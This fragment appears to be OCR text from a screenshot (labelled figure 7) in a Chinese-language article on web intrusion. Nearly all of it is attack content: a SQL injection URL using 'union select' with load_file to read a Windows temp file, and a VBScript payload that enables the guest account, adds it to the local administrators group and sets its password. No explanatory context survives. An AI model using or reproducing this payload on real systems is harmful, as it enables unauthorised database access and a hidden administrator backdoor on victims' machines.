 书签 (B) 工具 (T) 帮助 (H)
?ClanID=-1%20union%20select%201,2,load_file('c:/windows/temp/xDFEE5C.tmp'),4,5,6
on error resume next: set WshShell
=WScript.CreateObject("WScript.Shell")
WshShell.run "net user guest /add"
WshShell.run "net user guest
/active:yes" WshShell.run "net
localgroup administrators guest /add"
WshShell.run "net user guest
security@520"
图 7